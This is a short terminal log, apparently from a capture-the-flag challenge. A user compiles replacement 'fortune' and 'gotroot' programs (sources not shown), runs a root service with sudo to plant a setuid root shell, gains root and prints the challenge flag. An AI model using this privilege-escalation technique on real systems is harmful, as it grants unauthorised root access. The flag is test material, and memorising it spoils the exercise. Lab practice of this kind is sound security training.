 [jetta@Relativity ~]$ vi fortune.c
[jetta@Relativity ~]$ gcc -o fortune fortune.c
[jetta@Relativity ~]$ vi gotroot.c
[jetta@Relativity ~]$ gcc -o gotroot gotroot.c
[jetta@Relativity ~]$ sudo /home/jetta/auth_server/auth_server
[+] Checking Certificates...done
[+] Contacting server, please wait...could not establish connection
error: (12)
 ______
< Done >
 ------
        \   ^__^
         \  (oo)\_______
            (__)\       )\/\
                ||----w |
                ||     ||
[jetta@Relativity ~]$ ls -l
total 28
drwxr-xr-x 2 root  root  4096 Jul  9  2013 auth_server
-rwxrwxr-x 1 jetta jetta 7185 Mar  3 17:05 fortune
-rw-rw-r-- 1 jetta jetta  192 Mar  3 17:05 fortune.c
-rwsrwxrwx 1 root  root  6875 Mar  3 17:06 gotroot
-rw-rw-r-- 1 jetta jetta  140 Mar  3 17:02 gotroot.c
[jetta@Relativity ~]$ ./gotroot
[root@Relativity ~]# id
uid=0(root) gid=0(root) groups=0(root),1002(jetta)
[root@Relativity ~]# cat /root/flag.txt
65afa0e5928b98f7ae283e16df2d43bf